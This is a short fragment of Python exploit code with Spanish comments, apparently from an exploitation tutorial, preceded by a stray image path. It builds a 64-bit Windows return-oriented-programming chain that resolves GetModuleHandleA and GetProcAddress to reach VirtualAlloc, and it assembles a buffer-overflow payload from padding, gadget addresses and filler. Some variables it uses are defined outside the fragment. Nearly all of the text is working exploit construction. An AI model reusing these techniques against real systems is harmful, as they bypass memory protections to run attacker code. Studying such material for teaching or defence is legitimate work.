 #ARMANDO EL SEGUNDO ROP
rop2=b""
# CALL TO GMHA
rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop2+=struct.pack ("<Q",0x0000000150013078) #IAT GMHA
rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV RAX, [RAX]
rop2+=struct.pack ("<Q",0x00000001500016F1)  * 5 #ret padding
rop2+=struct.pack ("<Q",0x0000000150002A73)  #CALL TO GMHA
rop2+=struct.pack ("<Q",0x00000001500016F1)  * 7 #ret padding
rop2+=struct.pack ("<Q",0x0000000150001221)  # POP RBX to jump over pointer
rop2+=struct.pack ("<Q",0x00000015001ED7A)  # Pointer to string unicode kernel32.dll
#CALL TO GPA
rop2+=struct.pack ("<Q",0x000000150005C0A)  #  pop r13
rop2+=struct.pack ("<Q",0x00000015001ED7A + 0x1c)  #  Pointer to string VirtualAlloc
payload = 0x408 * b"A"  +  rop + b"\x40"  #parte1
payload+= krnl +  virt + (0x238 * b"C") + rop2 + (b"B" * 1000) +  b"\x40" #parte2